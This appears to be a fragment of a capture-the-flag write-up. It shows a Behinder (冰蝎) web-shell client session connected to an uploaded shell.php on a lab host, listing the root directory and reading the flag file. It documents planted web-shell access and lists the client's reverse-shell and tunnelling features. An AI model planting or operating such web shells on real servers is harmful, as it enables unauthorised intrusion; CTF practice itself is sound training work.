 http://eci-2zed1u4xg1v7ietz9tk4.cloudeci1.ichunqiu.com/images/shell.php
URL: http://eci-2zed1u4xg1v7ietz9tk4.cloudeci1.ichunqiu.com/images/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/images/ >ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/var/www/html/images/ >cat /flag
flag{6ed25942-655b-4926-90a0-8db7b5ca7947}
/var/www/html/images/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond